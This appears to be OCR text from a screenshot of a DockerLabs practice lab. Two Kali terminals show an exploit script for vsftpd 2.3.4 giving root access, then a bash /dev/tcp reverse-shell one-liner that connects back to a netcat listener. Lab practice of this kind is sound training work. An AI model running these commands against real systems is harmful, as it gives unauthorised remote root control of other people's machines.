 Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 2 20:49
kali@kali: ~/Desktop/DockerLabs/FirstHacking
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/DockerLabs/FirstHacking]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [172.16.1.131] from (UNKNOWN) [172.16.1.1] 42
350
bash: cannot set terminal process group (148): Inappropr
iate ioctl for device
bash: no job control in this shell
root@5ee8b700fafa:~/vsftpd-2.3.4# whoami
whoami
root
root@5ee8b700fafa:~/vsftpd-2.3.4#
ATACANTE
kali@kali: ~/Desktop/DockerLabs/FirstHacking
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/DockerLabs/FirstHacking]
└─$ python2 49757.py 172.17.0.2
Success, shell opened
Send `exit` to quit shell
whoami
root
echo $SHELL
bash
echo $SHELL
/bin/bash
bash -i >& /dev/tcp/172.16.1.131/4444 0>&1
VICTIMA